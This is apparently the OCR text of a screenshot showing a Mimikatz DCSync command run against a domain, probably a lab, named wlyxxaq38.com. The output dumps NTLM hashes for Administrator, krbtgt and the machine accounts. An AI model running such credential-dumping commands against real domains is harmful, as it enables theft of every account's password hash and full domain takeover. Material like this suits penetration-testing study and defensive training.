 mimikatz # lsadump::dcsync /domain:wlyxxaq38.com /all /csv
[DC] 'wlyxxaq38.com' will be the domain
[DC] 'DC.wlyxxaq38.com' will be the DC server
[DC] Exporting domain 'wlyxxaq38.com'
500 Administrator eac98d0a04a54551d7724b422d9d1523
1001 DC eac98d0a04a54551d7724b422d9d1523
502 krbtgt eb0d70203d219354db034f4c0dcffedf
1107 WIN10$ 2155b086c3efbef676ced965ea84d489
1105 WIN7$ 554dcdfe950c2f56ec5bb4ad8874c47c
1106 WIN7 eac98d0a04a54551d7724b422d9d1523
1108 WIN10 eac98d0a04a54551d7724b422d9d1523
1110 GZZ eac98d0a04a54551d7724b422d9d1523
1109 GZZ$ bdaaef538bd68415762aa7bc62813842
1002 DC$ 58a13185cb5388aad8871b6139d9d15b
mimikatz # _